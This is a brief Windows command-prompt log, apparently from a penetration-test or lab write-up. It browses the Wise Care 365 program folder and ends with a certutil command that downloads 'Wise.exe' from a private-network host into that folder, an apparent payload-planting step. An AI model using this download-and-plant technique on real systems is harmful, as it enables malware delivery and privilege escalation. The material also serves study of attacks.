 c:\>cd "Program Files (x86)"
cd "Program Files (x86)"
c:\Program Files (x86)>cd Wise
cd Wise
c:\Program Files (x86)\Wise>dir
dir
Volume in drive C has no label.
Volume Serial Number is 1067-CB24
Directory of c:\Program Files (x86)\Wise
08/14/2021  06:28 AM    <DIR>          .
08/14/2021  06:28 AM    <DIR>          ..
08/14/2021  06:57 PM    <DIR>          Wise Care 365
0 File(s)              0 bytes
3 Dir(s)  12,355,006,464 bytes free
c:\Program Files (x86)\Wise>certutil -urlcache -f http://192.168.138.131/Wise.exe Wise.exe